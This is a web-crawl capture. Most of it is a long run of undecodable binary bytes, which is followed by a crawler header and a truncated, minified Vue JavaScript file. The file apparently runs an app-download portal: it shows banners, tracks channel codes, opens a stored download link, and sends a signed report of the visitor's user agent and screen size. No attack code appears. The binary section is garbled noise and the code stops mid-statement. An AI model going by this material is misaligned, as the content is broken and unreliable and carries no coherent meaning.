(5C��1ꤢlbE��bj�F�+Q�P���ΨP5L��ܹy��>���X��%��j������Fa<haXDy�*�r��P,�h��~(��n���ʮ�>�j�n�u1��V�Pȓ�w�����i�F���Ѯ�<.5!n�,)���DΒ��N-�Fm�n�M͑n|���Y߽��NM�j�v���ϱO�/�j�����n�%��>T<1�=��Ak��R���q~(Г$��9������m��ig��ٙ�jS�,-HԌ�v���������J�a)�o�"l��D����^�'�Z}���믎���n��I��V�z���9���1W;��^�AM��2p,</�Э���2��J��6�qXj\U�4�fE��wW���v�^i��$�ԁ�k#-,��X�������-�R۫
����֝�,����8�����]�,�n�)ʎa���R�VS�^*EoϜJ���J�`��>�����!K��R
������8� ��8-�}$"ƺJj54	'���#nb"F�t��>	�$�щ�Ɯ� r![��)�LО���4�ձY�q�L�`�j�|qn���.F��o۬o/
�d��������(tW�C�w� �.���<�A��*Z�n2P���9d��V�}�:"(��;�!)b]����	ʢ�#O���?N_O�1��a1bU�aBE���GAdDb	��$����(`�����6�E��i<��:Q���%[���)�L�_h,�I.:�i�L	�dLޤZ�*�$����(���Վ��M@f-A*�/��1� /j�� ���9@�D��k���|$;��z�Z�Cؒ%s�V1�[�&m��%P\�a�%�awaQ8S��ʮcKn]_2�P�#Pޟ�d=�"�k�) ����TT��v�UcA#�u�%a�R�!:#��F��BU,d���B΂��~>�Җ��e=����fm�%��4�E�o!�y)U+�%��外�]�@i$�<>&	D=ިs����N%fB�U��,�����`e������{�f� ^F���E�}��|��~�8k:^��'�1?�C��+'���n*�*	J^8]F�4��m�!�6ݔF�v��bޕdJZ �w�#�CR?��grfg�xU�9x��y��X�Z��Z�3Rd�=#���n䎋eG����kxX��?h2XC=xmgZ���r
�R�7p`,lH��e�X'(,���Mڂ�U��DN�9R��k�W��.�x�z�稁\��g�z�nE\��F$
i�E"���竉ϒ+9�8lʮt�)jZp�f�r��["�U	��5��	K:	�@_ʜ�����#\ѕ˨6�:���z���#܄�ѯ����#������w�e�Nb4���ō+η#�!J�k���[��.zj@ɗ��x��9Fʓ�i��'z���ϴ�8����������^�}�`t��s~S�����c��<��Hؤǈ��Μ��S��?��w<��ﳛ�%\i�\�3H��Mk��םhzB�E��a	�����}�b߃�䰼��=��<�7:��^��<�7=�۞Ǡ�:o\����������\��Li��0|4M|�c�ş�="��C^U��o��{<U��T�8{c�w{��~�O�ۻ���DO�=Ekћ�3~��'~����S����k9�&-�H.��^h��=�r��B��K��K���<���W=�+[�S��c}����w=¯Իc���z(ֻMR��AE�E��ҾM\f�l�5���C@T:{��8��"�@N����v�K��"�'>��Er���
��ˋ
�2�������ǎοxP�����` 0������p�;�7�(�P�������\_⻍��UH�!����T{��?w�x���3;�����1�pRR�{��7�
g��G�	+=�ΰ�����q��1�!	O��+q��P�O���� _�<��L�+��oY�?�',p�q��?0��ա�^'Ɵ�Yp�Ȳi*W����1�  l�c��}�o���1�����JO!�{`>��K:���E$��7�ͻ���i�3v���w�_}9���c�(�3�k��&sj�Y�c�,� ħ:d��Ư��r7\e�9.R��R�N���{ڭ1���g���#�01�}=?~2
1��6�1�f��p���9O=�_��p(��µ�3N�r(���ԙ��_���?���� �B|A��	�� ��.�W� ��nP�#� �2���V=MԈG~��
{27��=�{r$���x�H��&�8ȿ|�+���_����9#� 'L{�:ӴR|C`1G�r��34A�Q��C��[�dm*ӌN~�E�$�H�۞C��2�~2wtD��I��|�S�Ȉ��q�����������@���w�����8(I����@8)K����9*M���T�����
��ڨ�����J:-���L�*.E��l������������f� ��	���=��
�$�������H`��P���,���ς����Y���{�5C�����`@))8�̂��$��O���1:mC��VD1;Bˏ&�0?��Y��F�?BG(��"��I	ݝ�+j� =? ÁRf������@U�m�P��C�U&�4"߃Eq_K&��w�@P��k[��G65sxkC�0�m+rp;/^�g�7���tM|�3anә���X��� L��]���Ӹ��^����tQl��W-��?j�o��Q��^�k�nP֌�>ț�f�j�R}MU����ѡP��ƾP�ޘ�����҂,���C�����z�,S�l�w�~��������n!o�j����,�*�"�Ն����Ȓ`�3�z��۹��-��-�N͏˂��xm�������b)�!��iAw���2���mXo&4~bc'|���	��`9v���*���΢�<ڞ��_�Q�֥Oɏ�	�_ A_(�ӟ#%r-^�;��g4̰.��F�d6t~c���W����D�O�9d�s��آ���܉����Q�$X�xm��L����s���
($��|?��
�5/V7�o${F�ua{G"�4`I˗�ȝ��Bx"�S�.��7����a(��(�2��[#��u���q_|>�k�WA{T�_��*4(�w��Kw�D<��;�%�ْ�ij������>T��:Y�m�>Q-��h*�v��%�C�+am##U$?f����d�F�b�Y�k<dV:� �͹>������S)m�ҍ���&��2J*�)�azΎ��!7�vplgp�V�u�f@�C�#]F3t����x�n�->��q�zN��ӠϺI����R/�ا��'���F�T��J0��ӻ�6BOI���ȳWd�\�)����;GH��*si���!N0"��Ò|��d!��{�w�ؐ� ��Q����^�H��P�n�1��x�D*�ًPA&�u�i�L�(����)�0 Ţ�녗���줺i	T0�?�����[T�
:���I���o�Ͳx�9�0�L>�A��X��׀�$�&�d��1�>6R��Ɠ�k��࣡��G^LJO�}���ă�@1ǥY��y��<���9,�A2�XF,��-N���ُ��;"���ڃ�#l�>��	����jQ&�2|XT�[�
{�Z��c�`wj��\(��X
r��YLl���7�>��g{j���N��	�ځ�񻹉n�����]*x [�Bq-����80 �<�pN�XR<Ƕ� ʍ�	}�,"�+M�(�*��"��"����M��B�Z���*�[D�o���t�����yh�.:2!�_�����.���Y��'&݅͝���&���;���5���X�]`�G�m����w�G�m9$U��K^F����]!;HPX��"���jQ�_����BK����w]��?\�<9J��*Q.�C��`9W1o28 &ʺ�:��Qb�����i�k�E})�=������y~��0��~7 \���L�V_>�����=��e�C����͑A��&6&Ch��L��x�=Q[�Z�9Du�ƌj��1~Ԟ��'7U�G�����Аa��n�&�3��@�F7�܊�T�G!��-��Տ�q@+]�ir?Z��N���)|SO6hB�Ƭ������Ţ3��H��*�ɰf�"SZvj�w�����h{�q��[��hl�׿��8(�N�]���:b��#��l0N�j*:)܎�O���xx:��W#�}��;:�i�Wzr��D~�/Q8�IG0vd(��3�jͽ+�u�@JF�N����L�N	�ʵ���	q���#��2/b��c�
�P^�D=2]�Rd�X9yf'���K'�T���u
�	�A=y�9\�SQ�~E���Sf��0md�B�t?U�ɌI��YR��^I2��X�3�hqw��)�%���,J40���95�����j_�tT�K�x�,)qW�&�MCC��ƨk��a#�{l����h�T>�q4���#��VvF���~ƾKQ�5�n�y����1���/�jR{��fg����c���}$�V��w9�rf'oO�|�Q���]�s7�b3X�k����r1wvO)��:w�o�wS.S�Y��*N����A#�=�zk�?�QUO_t�N�BF{���m�֨�YN��>GW�HdYa[/�w�ƃp�s�, �2 `A�>�N���� �w�v��J2�q&��&|��Eo���I�*o�sY�����铑+�"��$n���j������1?�(�ݯ�|*�����P�o��*��(�u��ݒ.lۊ����S�ļ^ׁ�<Y�_���ȴ� ����l]彯�	���m��<�v���i��ಖ�PH��0���ʊ���D/��`�c?�z�:Ϡ���p���̺H}��X�EI���0��c��])�O�m�ؿ��w �Tۧ9����3�������������@	���8�����%@�I��+^�no���∈�)j��^����)+ ����
�9ڲ�:�04���`K��)��]�O�<��'Z��h��@Fʓ���P/��:�b�|]	�9�����+I��9,�� �-��:⨀����L�a�D��:
X���`��{;�Q�֛ߍ�/��x�h@�O&`�;��^��������Ĩ�[���5 Ùw\�X�鞖���x����z��q�L
`����gzi�����*�qN�f�Ĉ����ݢ����[���qT��������*��á�q���\�?�V~ݕA����'�����Ei�� >�H���끎��v�oe��Y�����ʁ��qfٛϟ�O�Oz���P�/ ��������|�:���	�".�.�a��A������A��y� _,ʢ�ʲ�w����8�9�1�������`q~0�f��NaBڰS ���"-�A���z�)����8*���*��^,�"��A�i)`�Ҥ��2a	4q�ͮq����L��ȪvA���(�H�Ǹ��9��R�6P��L@����ξh���`9)ڂ��i)|>q|+����߁��_�<�����������jo��(���X��+���z(x�Z/
����ü}ں�>.�wR )�Q��Q��N�T�z!���,z�qA�'̄����0 �� ���������;�,S��-
��/���j������j JՖ��v��B-���1~q��Z�����"ȃ�ѣٜ���~����2"��/ \�����2�b�u�-����ǂ- �������KR'��-eᎫ�J��!@�+��:�8��%s� y..� 5 #A��A"$"&�h�(60&�"���SA����د+�j'�ÙM�$�w�8䲠�3�`k-?_+q���Q~�Z��:ھ"���Da�_�i��C�����B��s&k��cb,J�����َ�-;�3>|�8��?�R$�]�z�Ҍ
<jJ��9SR$t��ʢ=��$��b���,��,�,��>&����ٍK���c �x����RC�?����/���%�9������b?yN�^.>`0W*cO9�H���<r&@�1��:���#�c*�91r� ��?����U�8�r$
�w�.���J=B��3,2.�}.�=2s.[a�i��4 2R+�#��'��刀5��;�ѳ�؛O�5*�2�s�A�)��lC��\^�5e<��7y3"��7Eq�Wy�!�'��́�Ӌ�z�����`��SH�8�$	[������q�K4k4��W�<]%��ͪ�<,��%>3{s3zp�"(/��Vq��N��c��K����Z3�d���<���L��,2�?\��Ѯ��M��ú0cw�0*��s��8=���d
��W������)<���TN�Q���-����O�O�!���+\���C�<��A??�2b36-;q�4�:@�2��J��CV.(��U*>�H�N�M�)T�8���I�d�"$L�옭�C�;ͤ��#M=4H�-r@<�II�)O�l��_=os%��A@3?2D�dDR�����ھ�LL%E*dNI��5E�Bc�$i�F�4;� ����	@$ra�6D#z�qtGO�ATD��M�I@w$JL|��������@[$dX��*��H�uEO�Y�\��ԅ��̔?w2YrO��D�#�#%-� �"��D��CdZ^�4�|��Ԗ�X�� �������\/���Y�=�%\o��&CB�0�W##N��$�B�U�Zf܎��[K��d�Q��,�Jqs=�[�u����ў�����\�H \�5\KY%T�u�]��C��8�G%���Q�^�Q�˘ �[E�^g�H��-��+�R�Yo�*��<��]$eH&�I�w�@�N|+���<S�¤<���U!ф�N%G�8Z�9r#l����ܹN2Yu�����\P
,��O_:R<AH�s\Um��Z��#U��Z$]T�Td��,Y?G�Q~W�	��N�O<��%B��h��_��\>�R��R�4��iK->�tB�P�ែ(�V�Tn�[мPV��9Z�P�v��Q�f���WS�f��X+��G���fѿ�h�^E��R\�o"%_�eh�/1T�IƖGǀR����=�8�6��S�w&�>�m��ЦQ��:�fm=�)+T����\w�SinM�*9n��ת�*�o�Jk�������R��ch�����yZ#�F?o_`U2�c5������4m�ah1��EW+���(������ਏ���W�f���&Y��i�HffvfQVk�>���[j�Si$�gf���_���W>~`�'�D�a�R,f�z�'�I��\��_����o| R�ɀXy	Xy������n$H���{���zSVo�����T1wi:摎��]v<�a�A�w`��x���
���ez�2����x|ؗ}ڷ}ڷ�����e����H��H}֗~��f$、9����_�}ؘ����������د�����(��T�mVffָ��X~��sVfƎ�6��өYĢOv{�AO&wS������ E�^|��g�ߘ�����*����8=�����Wy��	��z?7z���x���q�q����|*��-|x�y��rLo��}%�f�ހ�wHuVWuhWz�噇���h�ov`7vb'vGg
�a�}�w��{���m�����Y�8����F� 8hȅ� �,��@���Ɯh�Jk	��
����O���2��Zm���F,�[n���flQ[o�(��qo,���!�A�	,�-�=��	�P@]cO'�֒�R�����$m�>dS�H��X	�����$��h�
	����W6�� (��MY-­��1�Ĉ���nTQ{�X)�7	��z��0��]=�$�e�ӼwF���;5�Ӧ .�c�P(��jL��f��Yq�l���fB@=�����xiM��v����Y0����A��Z�J4��б�7��o�s���`��x����O�����T&�v~CD���\�ˆC��0A
���ü�#?h(K�5c����,'��i����؋�"�+>�
�@��:?�p������K[D؂�0�Z���@8Mv�0��,#���\y�7���&��A�f��:M�4<{ƴ{ǣ�#da������+˦'�wKC�������ڪ��I��LFE|n83p{���ý}ܳ-����0�<���KF�n�|#u�(|D��\����@��b;��������,XƱ�&��*���K���KlB����� �;8(���[ǡ48��k�ݕ`D�}L"��g
B��z��y��	�D������P�3u�J��������k�n}p��2��G���<!t��z�|z��5�����0'��Ј� 7��(��F�fh`�2��Pꨠ-�k��xSw�$�AH4���"�
睳���Ɔ/��]�[
�?�0��k���#C-{^3?���ˊ�4$]h�g���|�������1��@�C�����97�n�R)a��룙��}!Ť� �b����q��H�����c���j��cѓ�PS9A��`���j,ߊ{B�0`�Q��`)ﲒ�Nѿw��[����7|բ$�����Aү!�:�qҕC�d�c��؈���5a������S��,G�璳���%����T�w���(�Ē	��>�p9��yK��ƐvMX�vs�D�
��8]è��H	����PYCh�2�����������ŚL2.��٩��lj��ˬD�E\Y�0K�j苍$ЋQ~>�Z�!�Tz�ϴ�c�]ĸ�Rq����lc�q�
���A D ��G���L�,��Y��ą���
��+�-v�؉�uf��K�jH�ͤ�i�����3Ĭ���.2I���+��XN[���4�Yl ���![,.Č��w�	Ⓔ��>�'4dƄ���O������q�kl�XMAl��IL���ڻ���>q ���(�uAȋ23�����W�Ro���*�᠌� ��
a��o�ڨ�����US�m<>8��q��=q���l�ă�̟��JX�4LG��@������!>����%�-�=o��r\����1a6$@,K�D�p���  ^Z�����^b��%5��{���g|RA�^�w��u�B�h��!�>^)#b�$��A[�ZG0Bw$��$N_.���$,���$=�n��"P�R_7.�|c�c�ƚ�٭��Kd��ˤ^�M`�]b�C�~/�+D��?y1���ʮ֥�R�:"-fV�a�$	�8�c2�^�%�y&@�V:ZZ�ݜk�wM�*{���U��_g��G]��-�Ո̯�����2�<d��u�Z����mt��G��>�>��̦b3�ޭ.�y���j�&l���J���*����6� ���O�F��t뗏�@����^=��2w����-N�7-�����*�C��n�i8Ǒq3k��2�jŝ��DUd"�Kdn�Q>M8�c�o�VXA�}8Rԙ�2��\?���*�I�Ҁ�s�x���A]D���F�]C��A�Ѻ�*>o�}�Br-oցE%�Y;�������E��E��S�ݮ�ZV=� �{��)>����ˮ� r9,�a︲�X�6�%5%/���-��1E���O�#�=P
����S�>Y��Zu.MBЮy3u�bখdwV���/=?]9�4)��aUH�V'a\����_LZ��O���.�Vf��CsQ���%�xl��B_�ȕs���{g�o1Je����$��������Ö}�i8�T^��np�dCy
�G�/�G56-�GE�c���k�7�� ���[��QB"�K���m��4��
�u�c'�V�:s<�(�y̶Ɋ�S�{�<l����-�0w�V�7��}ٙ�'�o���va��Y�Ӛ�3�~֗��8d�l��q�T�ˑ��n�w��b�G3�qS�л�x�W0b7�zIS�Tɭf&P�U��`-�9f�1��%��`��{�'�7�?�x�gE[��J��t����q�ǣ���<����20�<�q�Ek>\���g��Hg3���<�5����Hc��$s������6��I�A��1 ������
���K���침R?k�뾨�ɪԗp 7�	�UC���6V?x;����ү3۷w��?�I�d�|�qs��0�Z�ϘH��ɑ���DIw���|�CJm����J�|ʵԒ�,��*D#���d���:㘨�����ZʩL�LK�$��σ���Zt-vk���6���/[yɲ$˳d��<����l���Ǽ�O�1�l06�>��o��<�/�� S��L��N3�<������(;]Y�S�&s3q(��:(����|5�L���N��)�i
�<�lҜ|q��\����/�O[z���H��6��%��H:��|��@��3���,��D�2@O�"����@���w$���0��@��#l[�F���91�@�7 <@ٚ1�ы����@�������&��0!)� I��tNl+�Κ��@�A���οh���
�HH���G;2�s�Q��ӯr�;{���l��$/yO�JޔN/L��6V�q�5@[C���K��5��"'*j����N��O��@DN�DZ��B�$D��jI k%�
%4���-YD�[�$�0	A�D'�B8	�l𤗤CvRO0�-��
!C�t8ӹw(#����	�D ��4��G��`��2�"�FT���bi;b\r�Li�y�D�p�%I�^�GH��<Ś��mCœ�Κ��W�O=X�/ih�F��/AY���J| ��Ġ�+\�Ag| 0b̦��BƢdBf�������B<�Iה�|G�G$+�z#��5t�*uY�{)��j�?��
o��
�ąu�;cX`��*0j3����U)*�+�}X������ӡLRG&���lM�%Z�s�1<G�5N�Y��h8Yw:H٭�Fo��KpY���1b��}F�X9$�mdBi�ڠuFnʘ-E�Y��%PP?�Cڛ�B��JUT�TLH��J���%ʚT�[�5=d�
��
�}��M�������hB&���G1��{����Z�0�rɋ5��^"�c���
�]�ݠ����@�^0Q[̭Z�:+�k��'c3Z���N��&���A�_�Cw�Y�Uܴ�;���_�=��&�X��_`�!�޶۩T�2��Z(2�%�hF���%���_;�4vbLw�Y���ڋ��P"�͊�Sк���]���02 1��T�E���!8�^�P�@o�4�#�ꕶT����I��E�-�ܹaK�+��	Ȕ�%M��@H�_5�pj�y�7�=?��u"�E�p=_[DD6$��Y����\ܪ�=1RP�1�L�[��F#�<��	F8���Q'M:���S�RM��l{���FH�h	shSv-7-&ŚT��������8��')�r�?8ͺ�����Uڹa�/��{�¥}^Fť3w9d;�U�B�ɪ9�3*sH�zXUEmV}U��e�B(�@W�4V�J�V��M��ᩙo���*��Va}#��B_T�+ҽÚi�)��gM�Z%ӄ*�x����@PpݥX�����UaE8E��=�T��RehA-TF@���%�h����r�iH���!��Xy}�Su��@.��Ȍ�����I�T�:˭�S�i�[9DhmY|�NRV�H�p��P���F|U��K��y����QwUƭ�!��i8�U9�@?�+��y��MZ��;���cj�=}]�8~mE�.�F/,W��^�zA�	}�i}���,���
�؉'.=F(�^��my����[Φ��P/G����j� P��8E�N�Jj�X	���U��R0w���~"�'Y޵�!�N���is�T'm<L��. X�	8��Q�4�*�E�(��A0���"3��^n�Vi�6.�z����x��m�����w0.V�_�׾��
�w��D2��^�F��V�o�����I�!�R �~�c�Q᎒�YRQ�:P��o���KІ0 ͫa E�Q4m��n���a�(m�`ǀ�Q�a��K�����4��@WS��FR^E�mo-�-1���oi�U�W�jǔnH�᩠�`4�n���a��N%�l6�m;���ݱ^�0hW+��>��X2��#Fc��0~�)$���T�B�V���<fF�@�TjU`��� B"�5cƪ�Iw'ſYƙC�Z��V�Y��b��<>�KGv�A!���@�7������e�4^�<����P�e��gXNh֚\�c��nn�v<o��� S?�}d�S�X*�0����X"W��Pb�HN��g~~jg��bN�^>Fզv�a��-��n@����+R(j&��d���=����t:`����W��(�k������v��I�j�dX\][:������^��r킅Wxd�I�E���ě��d0ĳA�G�zw?|�r�砯�z��{�/g9���(�dT�Ğa�p��F�����{Gz�z�����L }���d�G��wʪ���OM���^���rn�4��׽}�������}�߿��jB�7�
�H�"D�S&BC� ȏ��7�y�bgu�Ϙ�<�:�Zo ��3��[�#|5�:+0�=�Sk2?@C������l�&�ُ�XsU/6o�Z���̃���E�H���a�"4��DB��d����F�z��j���wZ&O��;˨�/n�:�~�����`p<~�/z�/y��e�ʫ�}�8�EN�eD��;�=���r�� D��3�3�p4�rH	�~
�rʗ����FN�#���Ξ�L�j���
�ǰߞ�:.A|+*{8�SJ�+�,��؆o���wq�=k�lU����w�rK�Zj|)J�)�t)��Gc0���hRD��tO0ÔPEV�`&�\�q8�s?��;�:+����rb��ۣ\���2/
�X4�D�Iw�[of�b��4Ǩ���#N�4� ���MWᗲ
t��Y���Drs̬E?�VL$G�`p�uYO�[:�s�W�]?�(��P����
��FS�D`Q�V�w8�w��l� ��������J���F@�	���������l0Ɂ��݂��Qk�B��8�az�Č�Ȑ�{���b��{o+����[�ج��݂<!G��-R�	$��N�j}c_�����~�R<�_*��`��?�m:%�?&�>
�ee�g�(����p�jL�w��ĀahN��&~9hA�YH�8��ʇ����I������z����.��s�G1�{������관r{������s��G��
�j�>�����aUm�$�9�U�6`[���Շ=�tpoo�=!]4�!�5�c�$퉂p ����
���_	��PhӇΰ(����)�>���N�� P� �]���>��=����P*�6u��Άبʆ#=R��H�����]����+�������ο倭?���^����L\�,wm�.��n�W?nf]\����\�aAq����yUO.s��o�vI����@���p�� vM�+��i�v�����*�"�"��*,�A�+ѾR0	���X+%��,ȸ�om��\@S�&j@-�ΡX8@�l��N�q��3��nY��M����hI�0�H�gY/�"S��dӗ4	�r�����"q��^	���΢a-��!I.r*�R�����rV�y�R8��h��\"I��f®'��D,ц|wȰ$�=��,Ԇ@*t�8��%����->��S%�h��ݕM�1y%���W2�&�J��)��L���o��/��ӀB	NR�z�퉃�)��M�S�b�s.@_R��F8��������f�"�8H���΀����I�����"9^�A��=	oX�L9%>d:�Oj�-K��"��g��!�X���ZY⊂�2٣�}z	RQ�^o�5���>��9L5U5�� ��U�/��@��q��x��g�9_흪D�x7ww�����^k`\{��e�Cl�������C�\����+@d ܬ�%��'S(�ꮻ[qLɆ�.;1�5���(�%i�E��A[�� �b��{ ���B��Q��d������~�Пy�ɏ��Ժ��L�ˁ�\�e��M��Ȑ[�ˀ ������A�؁��H���,�d�d���P����;т쾌 ���^��;3�F8PjՅ��4�� E�_����ڵ*�j�%z�)�rV�:o̯�w�i3m�P N=�蘉�Wպ������9�q�ͨ�u��L�ј�����4S��~ �I�;�Q`����O�����j���IJ٪��Ǖ���\�����qF�I�J���oq�혷��΍��-�4 ���mp*�*�ɰ���8ė�������]C�+�(��������ڞ�	�������<)��P�����h�������Z�
�uh9#\����HH�:݄�̏��Z��-�SH8$3�ѻ�� :]Մw�V���X#���A+��3�����pA�o���M����� �a�׉�/Q�J-��E��֒N�����8
�,���^����n ��+b��-ӯ�K�$�b�:+�G$�i"�т�����$0i<2��Ē'ń�����>��ԣ�0't���4O�<T���5��D"}ym+�K��ݐB�����vϹ�Q�;��k����HG�����R[:� U��`�~����K%�)��#��K�bk�AS�p~?LZw�o�l�������rT3��2��`�唝 ���]&�+��RZ'ݤ�J�q� m����-�v���$��C��=\4��YP���X�������꽪^�8���kd8�tIU^K���#�W�)X� ���<���1s/y6���c2z�(��@�\}2]�)F���_N4��̦���)i�"d�=䷭R'�����&���I�ഔ����"�A���.f1�����%P?�0~�8�j�"��5!Q-w�=�Ţk"<-Y�=�P[n������c�����U��
��t����a)��,��W�H�9�H,�����B�=2ܸ= �
�J��;���K��������hX�W������~n���R�D����bv��eK�fޭ4o�'��7ΰ"��[��64�Vl�V�v�a�P�l���:?&r v�@U-_��	�j�����)�����背���z��E�Q�"��fo��O����&ezO{�a��Ðw�h�olN&X���ar �ji2��f�7C���2_���/��..�]�JP��h凂�7�}����$S*�3�M�:~�"��u�7r\�K��H�CĆ��ڸ�y*���h�o���n T��~�w����LXP�͆�G�Dt΃��oI��\Y���R{�(ˍM�:Aр���c%���΍���ش�]!�őҠ�V��h8�פB���QّP�B{I�j�@��J��Ą��K5��L��صX��V�OG���w��mj��C�L�Y�v�܍�?5�+�Z8���h���Y9C�8��%��o���ōLGx	!��f�Ψ��$���j�H�Q,PR.�jU���x���
T!�|����I���)����,�	Ԝ�]�ȓ���ȓ��>�Ȫ��?��0��t�|0]{DЦ��.iP�)V��Cc�_ŐH�j����~XC���QV�ґI�D�$�&\�����/T_�v̔�׽���L� Q�]����D��T�����wH�\��<Is!*Aa��R��邜�w1j�98$Dn�h�i� �bݬ��3��Ð����y��ٴ��FS)h��m�Ґ��k����ȔD��5R�؉ƒ�s4��x��`܊��U�ظ��L��q-�ڭӠR�Ɋl�]�x��l���D��h�88F'4BE�,<�)���hL.5Syج[���WϾ+�Z���D�P�fe�7$����혮ր��<h󩗩�������@j �����@	��S9M���m�wƴZk=�ӯ����R�"���m��(�m������*����J-���z��lyP�Fm\���&��i,s<\ݕ���쌎y��躀�ՙ�2�{E�_��	v䯇�FЗ��N�P���ɖІ��[ex����ڴ	�D8ns�&l�5.�FW�lm�Z��y\jo=L�-��)m҆�cM-��y�o\������ɕ�.]�(�Z�	��n�R����q��-��&�.��o��^�n�Ъ�D�	.����w��>	�m��A�D<.ܦ��J�
� ������ ?dTRX1IO&�3Ë� �GØ+�`GHɔB�!�jkx	��p�H��t�[��R�*�j��vS9/v\���,��,$I!��ZUI�ⵊ�T�y�9yկ"��,n�	�!��!
^��E��L�?y���l�FP��`3��{�o����>a4 �qp��|a�*l��H����I�*�����ѽV�\Q�ފi�MM+!")b�x�> ��`��Iw5R#��!���ď7��A����}"��h�����r����ߔ���� ���c��;���X�1�]��6�Aj�A�A6`�tɗ$C�.*v�D�n�U`(	��c�c(��ǹT����Љ �
l@Y�8D�ڢ���	�\c5�e$r%���&�$?E����
O�(�:aP2!���O|�d���վ�K�/�e�S��&u-7��
�/��c_��Jh뮑�Y�/ŭ%M��op7n�4�Ë̐���rU�nj#]v�^�w߀��A�If�'�,��Qf����S����/E�^�O��ϡWF�
���9�-h6��
��%K�'{�ξ�'|�F��T��5�[�f�h�m��`��fp�Hfcm�f]έ?e�e�d"Ve���Ւ��R�/���F�T�I�)AY�F����~��}�U�⹵�+b��A�J������'�_�Nħ!�F)���
�%�2������z�$���1�'���@ե�����m��(ښޠ� iT^���c|@a��w$���%Ya����H`�u;�#U�"\u]�q&�U�#�xr���Ă�둥DV0�G�x��k����;���d�V� H��捕#�Ʉ�̄ǭ����˝��Ψ ��^sJ���d������dN!�O᮫#ML�ù����.��9Q�8Ub���x��y���G����W�J�h�8U�������b���I����%���8���8��2�I��k����;�:��]q2�Ȭ�v��t��SG5f��:9*���͉�Տ�wlS�/�C���ȶ�o e�s�U�: ��㉛�Ԕ�ʯ<ʧ�˧n�{��k:�kzu̞u�'z�Φ��?69�;���;��|*	p8PgӼ�9��%��r�z��Pc�{�/j�0бs��mL��j��";8R�c��t��G&M y`�����z�ϝ�V�CfV%�E�ߋ�
ȼ����Kl�ׂW��z*�%� ���M�' <�G=N�����n�ΜI�4c��%�i�[�]8����8gDjs�$���^�����v�ؗ#�F��Sa��wc�j ���/�ޗ8�w!\���
��'��)�����'("�H�i����>�w>�o����K������k�WȭI��E�w=�'��O<q�iŗ;���8F�i��sbQ��>{�O&�����/�+������*�ȋ�O⽉7���|������+��}��W���p�l�->��0����0?`�l�;��������?Z��(��gȈ���?�4���)ˌ���??&�;D���']�~0?�Ē��:�o'�'w�������r~����6��|?^m?a���\�1�����QcIR����
+���p��p��������k1��9�V��_ _���'� |��Ǘ����5��jfi����IV*�+���>�b�D�����͹���z�K��0�e}��J����m�AI���71	�&��[��i+����FA�懳�c~d�����0e����Ҭ뛣��N�}�������n�sA�rʏ� ��wN�e;e������,�5�q4�H�%Lld�P����w���0&%�9�t�$��p�!�O0Obr�!��=��0M��;�0{1B't?t�3�����?�!J��������/n�&3��;�t�,�{�� ��z�ş��(��r7�������}ѰUvhR�ȴ	�8q'�d��4R{r&3u����[�%?�WV;��(�Y;;�h�sDÂ>?���3���(7�l�?�*@��ɩj�>3��$�w�Y��N�u�5��5���:{3�5s'�c�P����=su#��.5O��Sc?i�TC>9K��dv֮s�t2:�sw�{��h��C�=�=;Z�����������K�GK��mDr�r�;W����Z�vbOP �^�a/��O��?`/�����""U�g2g�Ok2f�0��p��%�9��7��*ذ[qV��h������f� �2(���1���v��ݘ���X���r��6K���F���	�[�}�K�ɽ��7��b�?8�)�v�;2H2d�.��Ȉ��

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/header.BwcJ_wAG.js
body_size: 11903
content:
import{_ as e,g as s,N as t,U as a,b as l,C as n,e as o,p as i,d as c,o as r,B as g,q as d,Z as _,r as h,E as u,x as p,w as f,u as x,y as A,H as y,t as m,J as w,F as C,a1 as k,K as b,aW as S,G as I,M as v,z as B,L as U,I as J,aX as j}from"./index.e7j9we.js";import{j as z}from"./jggList.CFp8JBzN.js";import{f as R}from"./login.Bj7YLh7g.js";import{d as F}from"./qrCode.7IHGChka.js";import{p as N}from"./popup.vf1lYXWC.js";import{_ as W,a as E,c as Z,b as Y}from"./logo.Yn-8kNE1.js";const P="[data-uri]";const M=e({components:{popup:N,jggLists:z},props:{type:{type:Number,default:0},swiper:{type:Number,default:0},list:{type:Array,default:[]},index:{type:Number,default:0},isBtn:{type:Number,default:0},indexs:{type:Number,default:0},keyList:{type:Array,default:[]},paddingTopValue:{type:String,default:"180rpx"}},data:()=>({tjzmColor:"#FC2067",sqBtn:"#FC2067",bannerlist:[],ggIndex:0,isShow:!1,xsmhIndex:"",popupShow:!1,popupTitle:"永久域名",xzUrl:"",channelShow:!1,isWhice:4,isZt:4}),mounted(){5==s().globalData.isWhice&&(this.sqBtn="#00FFFC",this.tjzmColor="#39EF7F",this.isWhice=5),this.isZt=s().globalData.isZt,this.getproducts(122);const e=sessionStorage.getItem("xzUrl");e&&"null"!==e&&"undefined"!==e?this.xzUrl=sessionStorage.getItem("xzUrl"):this.getHostUrl();const t=new URLSearchParams(window.location.search).get("channelCode"),a=t?t.replace(/\.html$/,""):"1";this.channelShow=99!=a&&100!=a},watch:{index:{handler(e){this.ggIndex=e}},indexs:{handler(e){this.ggIndex=e}}},methods:{goSearchs(e){t({url:"/pages/index/searchResult?keyword="+e})},goxz(){const e=sessionStorage.getItem("xzUrl");window.open(e)},async getHostUrl(){try{const e={},s=await a(e);sessionStorage.setItem("xzUrl",s.data.app_down),this.xzUrl=s.data.app_down,401==s.code&&R()}catch(e){}},onChange(e){this.currentSwiper=e.current},goUrl(e,s){window.open(e),l(s)},async goClick(e){const s=new URLSearchParams(window.location.search).get("channelCode"),t=s?s.replace(/\.html$/,""):"1";!s||s.split(".")[0];const a=n.SHA1("rinimei"+t+"download"+e).toString(),l=n.SHA1("rinimei"+a).toString();try{let s={ua:navigator.userAgent,channel:t,width:window.innerWidth,height:window.innerHeight,linkId:t,sign:l,type:"download",id:e,c:window.innerWidth+"*"+window.innerHeight};await o(s)}catch(i){}},goPopup(){this.popupShow=!0},closePop(){this.popupShow=!1},goSend(e){this.popupShow=!1},zkBtn(){this.isShow=!this.isShow},chooseNav(e,s){this.ggIndex=e,this.$emit("sendMessage",{index:e,cid:s})},chooseXsmh(e){this.xsmhIndex=e,this.ggIndex=0,this.$emit("sendXsmhIndex",e)},goSearch(){t({url:"/pages/index/search"})},async getproducts(e){try{const t={page:1,limit:200,pid:e},a=await i(t);if(13==e){a.data.list.forEach(e=>{e.imgs=c+e.img}),this.jggList=a.data.list;for(const e of this.jggList)try{const{url:s}=await F(e.imgs);e.imgs=s}catch(s){}}else if(122==e){a.data.list.forEach(e=>{e.imgs=c+e.img}),this.bannerlist=a.data.list;for(const e of this.bannerlist)try{const{url:s}=await 